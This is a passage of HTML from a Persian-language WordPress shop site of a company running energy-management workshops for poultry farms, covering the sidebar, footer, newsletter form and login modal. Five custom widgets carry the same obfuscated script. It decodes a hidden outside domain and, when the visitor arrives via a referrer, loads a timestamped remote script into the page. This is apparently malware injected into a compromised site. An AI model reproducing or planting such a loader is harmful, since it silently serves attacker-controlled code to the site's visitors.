					<a href="https://shidfam.ir/%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d8%b3%d9%88%d9%85%db%8c%d9%86-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%a2%d8%b4%d9%86/" aria-current="page">برگزاری سومین کارگاه آموزشی تخصصی آشنایی با مباحث انرژی در مرغداری در استان گلستان توسط شرکت دانش محور نگین اندیشمندان شرق</a>
									</li>
											<li>
					<a href="https://shidfam.ir/%d8%a7%d9%86%d8%b9%d9%82%d8%a7%d8%af-%d8%aa%d9%81%d8%a7%d9%87%d9%85-%d9%86%d8%a7%d9%85%d9%87-%d9%87%d9%85%da%a9%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7-%d9%85%d8%af%db%8c%d8%b1%da%a9%d9%84-%d8%af%d9%81%d8%aa/">انعقاد تفاهم نامه همکاری با مدیرکل دفتر آموزش بهره برداران و مشاغل کشاورزی</a>
									</li>
											<li>
					<a href="https://shidfam.ir/%da%86%d8%a7%d9%be-%d8%a7%d9%88%d9%84-%da%a9%d8%aa%d8%a7%d8%a8-%d8%a2%d8%b4%d9%86%d8%a7%db%8c%db%8c-%d8%a8%d8%a7-%d9%85%d8%a8%d8%a7%d8%ad%d8%ab-%d8%a7%d9%86%d8%b1%da%98%db%8c-%d8%af%d8%b1%d9%85%d8%b1/">چاپ اول کتاب آشنایی با مباحث انرژی درمرغداری(تجهیزات گرمایشی و تهویه)</a>
									</li>
											<li>
					<a href="https://shidfam.ir/%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%86%d9%88%d8%b1-%d9%88-%d9%85%d9%86%d8%a7%d8%a8%d8%b9-%d9%86%d9%88%d8%b1%db%8c/">برگزاری کارگاه آموزشی نور و منابع نوری در صنعت مرغداری</a>
									</li>
											<li>
					<a href="https://shidfam.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c-3/">خرید دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور  قسمت سوم</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">دسته‌ها</h3>
			<ul>
					<li class="cat-item cat-item-184"><a href="https://shidfam.ir/category/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/">دوره ها و سمینارهای آموزشی</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://shidfam.ir/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%81%d8%aa%d9%88%d8%aa%d8%b1%d9%85%db%8c%da%a9/">فتوترمیک</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://shidfam.ir/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%81%d8%aa%d9%88%d9%88%d9%84%d8%aa%d8%a7%db%8c%db%8c%da%a9/">فتوولتاییک</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://shidfam.ir/category/%d9%85%d8%aa%d9%81%d8%b1%d9%82%d9%87/">متفرقه</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://shidfam.ir/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a>
</li>
			</ul>

			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div><!-- .widget-area -->
					
				</div><!-- .secondary -->
			</div>		</div>
	</div><!-- .content-area -->

				</div>
			</div><!-- .content-area -->
		</div><!-- .site-content -->
	</div><!-- .main-container -->
	<footer id="footer" class="footer">
	<div class="footer-middle">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 col-md-3">
					<aside id="emallshop-about-us-2" class="widget emallshop_about_us"><div class="about-us-widget"><p class="about-logo"><a href="http://shidfam.ir/"><img width="285" height="164" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20285%20164'%3E%3C/svg%3E" alt="pl-emallshop-extensions" data-lazy-src="http://shidfam.ir/wp-content/uploads/2018/11/logo-org.png" /><noscript><img width="285" height="164" src="http://shidfam.ir/wp-content/uploads/2018/11/logo-org.png" alt="pl-emallshop-extensions" /></noscript></a></p><p>شرکت اندیشمندان نگین شرق</p><ul class="about-us"><li><i class="fa fa-home"></i><span>البرز کرج</span></li><li><i class="fa fa-phone"></i><span>09120962934</span></li><li><i class="fa fa-envelope-o"></i><span><a href="mailto:info@shidfam.ir ">info@shidfam.ir</a></span></li><li><i class="fa fa-globe"></i><span><a href="http://www.shidfam.ir">www.shidfam.ir</a></span></li><li><i class="fa fa-clock-o"></i><span>24 ساعته</span></li></ul></div></aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
				<div class="col-sm-6 col-md-3">
					<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">فهرست سفارشی</h3><div class="menu-policy-info-container"><ul id="menu-policy-info" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-381"><a href="#">حریم خصوصی</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="#">قوانین و مقررات</a></li>
<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383"><a href="#">راهنمای خرید</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-384"><a href="#">خدمات مشتریان</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-385"><a href="#">اطلاعات تحویل</a></li>
<li id="menu-item-386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-386"><a href="#">روش های پرداخت</a></li>
</ul></div></aside><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
				<div class="col-sm-6 col-md-3">
					        
			<aside id="emallshop-recent-posts-2" class="widget emallshop_widget_recent_entries"><h3 class="widget-title">آخرین نوشته ها</h3>			
						
            <ul class="post-list-widget owl-carousel postCarousel-697916896438e">
															<li class="slide-row">
							<ul>
											<li class="post-item">
							<div class="post-image">
								<a href="https://shidfam.ir/%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d8%b3%d9%88%d9%85%db%8c%d9%86-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%a2%d8%b4%d9%86/" title=""></a>
							</div>
							<div class="post-widget-content">
								<a href="https://shidfam.ir/%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d8%b3%d9%88%d9%85%db%8c%d9%86-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%a2%d8%b4%d9%86/" title="">برگزاری سومین کارگاه آموزشی تخصصی آشنایی با مباحث انرژی در مرغداری در استان گلستان توسط شرکت دانش محور نگین اندیشمندان شرق</a>
								<!--توسط <strong>*asiaban*</strong>--> 
								<span>1401-06-28</span>
							</div>
						</li>
																				<li class="post-item">
							<div class="post-image">
								<a href="https://shidfam.ir/%d8%a7%d9%86%d8%b9%d9%82%d8%a7%d8%af-%d8%aa%d9%81%d8%a7%d9%87%d9%85-%d9%86%d8%a7%d9%85%d9%87-%d9%87%d9%85%da%a9%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7-%d9%85%d8%af%db%8c%d8%b1%da%a9%d9%84-%d8%af%d9%81%d8%aa/" title=""></a>
							</div>
							<div class="post-widget-content">
								<a href="https://shidfam.ir/%d8%a7%d9%86%d8%b9%d9%82%d8%a7%d8%af-%d8%aa%d9%81%d8%a7%d9%87%d9%85-%d9%86%d8%a7%d9%85%d9%87-%d9%87%d9%85%da%a9%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7-%d9%85%d8%af%db%8c%d8%b1%da%a9%d9%84-%d8%af%d9%81%d8%aa/" title="">انعقاد تفاهم نامه همکاری با مدیرکل دفتر آموزش بهره برداران و مشاغل کشاورزی</a>
								<!--توسط <strong>*asiaban*</strong>--> 
								<span>1401-05-01</span>
							</div>
						</li>
																				<li class="post-item">
							<div class="post-image">
								<a href="https://shidfam.ir/%da%86%d8%a7%d9%be-%d8%a7%d9%88%d9%84-%da%a9%d8%aa%d8%a7%d8%a8-%d8%a2%d8%b4%d9%86%d8%a7%db%8c%db%8c-%d8%a8%d8%a7-%d9%85%d8%a8%d8%a7%d8%ad%d8%ab-%d8%a7%d9%86%d8%b1%da%98%db%8c-%d8%af%d8%b1%d9%85%d8%b1/" title=""></a>
							</div>
							<div class="post-widget-content">
								<a href="https://shidfam.ir/%da%86%d8%a7%d9%be-%d8%a7%d9%88%d9%84-%da%a9%d8%aa%d8%a7%d8%a8-%d8%a2%d8%b4%d9%86%d8%a7%db%8c%db%8c-%d8%a8%d8%a7-%d9%85%d8%a8%d8%a7%d8%ad%d8%ab-%d8%a7%d9%86%d8%b1%da%98%db%8c-%d8%af%d8%b1%d9%85%d8%b1/" title="">چاپ اول کتاب آشنایی با مباحث انرژی درمرغداری(تجهیزات گرمایشی و تهویه)</a>
								<!--توسط <strong>*asiaban*</strong>--> 
								<span>1401-05-01</span>
							</div>
						</li>
												</ul>
						</li>
																				<li class="slide-row">
							<ul>
											<li class="post-item">
							<div class="post-image">
								<a href="https://shidfam.ir/%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%86%d9%88%d8%b1-%d9%88-%d9%85%d9%86%d8%a7%d8%a8%d8%b9-%d9%86%d9%88%d8%b1%db%8c/" title=""></a>
							</div>
							<div class="post-widget-content">
								<a href="https://shidfam.ir/%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%86%d9%88%d8%b1-%d9%88-%d9%85%d9%86%d8%a7%d8%a8%d8%b9-%d9%86%d9%88%d8%b1%db%8c/" title="">برگزاری کارگاه آموزشی نور و منابع نوری در صنعت مرغداری</a>
								<!--توسط <strong>*asiaban*</strong>--> 
								<span>1401-04-19</span>
							</div>
						</li>
																				<li class="post-item">
							<div class="post-image">
								<a href="https://shidfam.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c-3/" title=""><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="کارگاه تخصصی مدیریت انرژی دام و طیور" decoding="async" data-lazy-srcset="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-150x150.jpg 150w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-100x100.jpg 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-150x150.jpg" /><noscript><img width="150" height="150" src="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="کارگاه تخصصی مدیریت انرژی دام و طیور" decoding="async" srcset="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-150x150.jpg 150w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
							</div>
							<div class="post-widget-content">
								<a href="https://shidfam.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c-3/" title="">خرید دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور  قسمت سوم</a>
								<!--توسط <strong>omid</strong>--> 
								<span>1399-01-25</span>
							</div>
						</li>
																				<li class="post-item">
							<div class="post-image">
								<a href="https://shidfam.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c-2/" title=""><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="کارگاه تخصصی مدیریت انرژی دام و طیور" decoding="async" data-lazy-srcset="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-150x150.jpg 150w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-100x100.jpg 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-150x150.jpg" /><noscript><img width="150" height="150" src="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="کارگاه تخصصی مدیریت انرژی دام و طیور" decoding="async" srcset="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-150x150.jpg 150w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
							</div>
							<div class="post-widget-content">
								<a href="https://shidfam.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c-2/" title="">خرید دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور  قسمت دوم</a>
								<!--توسط <strong>omid</strong>--> 
								<span>1399-01-25</span>
							</div>
						</li>
												</ul>
						</li>
												</ul>
			                <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
					
                    jQuery(document).ready(function($) {				
						var emallshop_rtl = false;
						if($("body").hasClass("rtl")){
							emallshop_rtl =  true;
						}	
                        jQuery(".postCarousel-697916896438e").owlCarousel({
							autoplay:true,
							autoplayHoverPause: true,
							loop: true,
							rtl: emallshop_rtl,
							items:1,
							nav: false,
							navText: ['',''],
							dots:false,
							lazyLoad: true,
							smartSpeed: 1000,
							rewind: true,
							addClassActive: true
                        });
						$( '.owl-carousel').addClass('owl-theme');
                    });
                </script>
            		
        </aside>		<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
				<div class="col-sm-6 col-md-3">
					<aside id="emallshop-newsletter-2" class="widget emallshop_newsletter"><h3 class="widget-title">خبرنامه</h3>	
			
		<div class="newsletter-widget">
		
							<p>برای مطلع شدن از تخفیف ها و اخبار عضو شوید.</p>						
			
			<script type="rocketlazyloadscript">(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.2 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-380" method="post" data-id="380" data-name="newsletter" ><div class="mc4wp-form-fields"><p>
	<label>آدرس ایمیل: </label>
	<input type="email" name="EMAIL" placeholder="آدرس ایمیل شما" required />
</p>

<p>
	<input type="submit" value="عضویت" />
</p></div><label style="display: none !important;">اگر انسان هستید این قسمت را خالی بگذارید. <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769543305" /><input type="hidden" name="_mc4wp_form_id" value="380" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
			
		</aside><aside id="emallshop-stay-connected-2" class="widget emallshop_stay_connected">	
		
		<div class="stay-connected-widget style-2">
					
		<ul class="social-link">
							<li class="icon-facebook"><a target="_blank" href="https://www.facebook.com/"><i class="fa fa-facebook"></i></a></li>
										<li class="icon-twitter"><a target="_blank" href="#"><i class="fa fa-twitter"></i></a></li>
										<li class="icon-instagram"><a target="_blank" href="https://www.instagram.com/"><i class="fa fa-instagram"></i></a></li>
										<li class="icon-linkedin"><a target="_blank" href="https://linkedin.com/"><i class="fa fa-linkedin"></i></a></li>
													<li class="icon-youtube"><a target="_blank" href="https://www.youtube.com/"><i class="fa fa-youtube"></i></a></li>
											</ul>
			</div>
			
		</aside><aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>					
				</div>
			</div>
		</div>
	</div>
	<div class="footer-copyright">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-sm-6">
					<p>کپی رایت - تمامی حقوق برای شید فام محفوظ است. طراحی شده توسط ایران طراحی</p>
				</div>
				<div class="col-xs-12 col-sm-6 text-right">
											<div class="payments-method">
														<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Payments" data-lazy-src="http://shidfam.ir/wp-content/uploads/2017/11/897987.png"><noscript><img src="http://shidfam.ir/wp-content/uploads/2017/11/897987.png" alt="Payments"></noscript>
						</div>
									</div>
			</div>
		</div>
	</div>
</footer><!-- .site-footer -->	
			<div class="back-to-top">
			<i class="fa  fa-arrow-up"></i>
		</div>
		
</div><!-- .site -->


		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div id="login-popup" class="modal fade loginPopup popup-modal">
			<div class="modal-dialog">
				<div class="login-content modal-content modal-md">
					 <button type="button" class="close" data-dismiss="modal">&times;</button>
					<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>

<div class="u-columns col2-set" id="customer_login">

	<div class="u-column1 col-1">


		<h2>ورود</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">نام کاربری یا آدرس ایمیل&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">گذرواژه&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
			</p>

			
			<p class="form-row">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>مرا به خاطر بسپار</span>
				</label>
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="aba4b23a07" /><input type="hidden" name="_wp_http_referer" value="/%D8%A8%D8%B1%DA%AF%D8%B2%D8%A7%D8%B1%DB%8C-%D8%B3%D9%88%D9%85%DB%8C%D9%86-%DA%A9%D8%A7%D8%B1%DA%AF%D8%A7%D9%87-%D8%A2%D9%85%D9%88%D8%B2%D8%B4%DB%8C-%D8%AA%D8%AE%D8%B5%D8%B5%DB%8C-%D8%A2%D8%B4%D9%86/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://shidfam.ir/my-account/lost-password/">گذرواژه خود را فراموش کرده اید؟</a>
			</p>

			
		</form>


	</div>

	<div class="u-column2 col-2">

		<h2>عضویت</h2>

		<form method="post" class="woocommerce-form woocommerce-form-register register"  >

			
			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email">آدرس ایمیل&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />			</p>

			
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_password">گذرواژه&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
				</p>

			
			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
			<p class="woocommerce-form-row form-row">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="c64c051aaf" /><input type="hidden" name="_wp_http_referer" value="/%D8%A8%D8%B1%DA%AF%D8%B2%D8%A7%D8%B1%DB%8C-%D8%B3%D9%88%D9%85%DB%8C%D9%86-%DA%A9%D8%A7%D8%B1%DA%AF%D8%A7%D9%87-%D8%A2%D9%85%D9%88%D8%B2%D8%B4%DB%8C-%D8%AA%D8%AE%D8%B5%D8%B5%DB%8C-%D8%A2%D8%B4%D9%86/" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="عضویت">عضویت</button>
			</p>

			
		</form>

	</div>

</div>

</div>				</div>
			</div>		
		</div>
	<script type="rocketlazyloadscript">(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="rocketlazyloadscript">jQuery(document).ready(function(){

});</script>	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	





<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.7.2" id="selectWoo-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/shidfam.ir\/%D8%A8%D8%B1%DA%AF%D8%B2%D8%A7%D8%B1%DB%8C-%D8%B3%D9%88%D9%85%DB%8C%D9%86-%DA%A9%D8%A7%D8%B1%DA%AF%D8%A7%D9%87-%D8%A2%D9%85%D9%88%D8%B2%D8%B4%DB%8C-%D8%AA%D8%AE%D8%B5%D8%B5%DB%8C-%D8%A2%D8%B4%D9%86\/","terms_per_page":"10","currency_format":{"symbol":"\u062a\u0648\u0645\u0627\u0646","decimal":".","thousand":",","precision":0,"format":"%v&nbsp;%s"},"labels":{"empty_option":"\u0647\u0645\u0647","search_placeholder":"\u062c\u0633\u062a\u062c\u0648 ...","no_items":"\u0645\u0648\u0631\u062f\u06cc \u06cc\u0627\u0641\u062a \u0646\u0634\u062f","show_more":"\u0646\u0645\u0627\u06cc\u0634 